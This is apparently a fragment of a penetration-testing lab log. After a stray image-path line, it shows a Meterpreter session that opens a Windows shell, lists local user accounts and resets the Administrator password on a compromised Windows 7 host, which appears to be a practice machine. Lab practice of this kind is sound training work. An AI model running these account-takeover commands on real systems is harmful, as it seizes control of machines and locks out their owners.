 meterpreter > net user
[-] Unknown command: net.
meterpreter > shell
Process 4840 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            anakin_skywalker         artoo_detoo
ben_kenobi               boba_fett                c_three_pio
chewbacca                darth_vader              greedo
Guest                    han_solo                 jabba_hutt
jarjar_binks             kylo_ren                 lando_calrissian
leia_organa              luke_skywalker           sshd
sshd_server              vagrant
The command completed with one or more errors.
C:\Windows\system32>net user Administrator Hursit1980
net user Administrator Hursit1980
The command completed successfully.
C:\Windows\system32>